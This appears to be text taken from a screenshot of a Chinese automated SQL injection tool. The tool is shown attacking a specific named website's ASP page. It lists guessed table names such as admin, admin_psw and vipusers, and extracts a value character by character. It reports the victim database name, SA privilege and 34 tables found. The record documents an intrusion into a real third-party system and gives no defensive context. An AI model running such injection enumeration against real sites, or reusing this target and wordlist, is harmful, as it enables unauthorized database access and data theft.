 注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://www.fjdz.org.cn:81/RuleList.asp?ColID=2 检测
检测表段 检测字段 检测内容
dirs
vipusers
msysobjects
admin_psw
会员
vipuser
BestTopic
Friend
sysobjects
vote
address
x_admin
rator
VIP会员
userinfo
admin
article_admin
sysuser
board
Admin_id
位数 内容
第1位 1
第2位 t
第3位 e
第4位 s
第5位 t
第6位 .
第7位 t
第8位 x
内容显示框
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 KaiFaDB 跨库 多行执行 不支持 当前权限 SA 当前用户 dbo
表段检测完成,找到 [34] 个表段!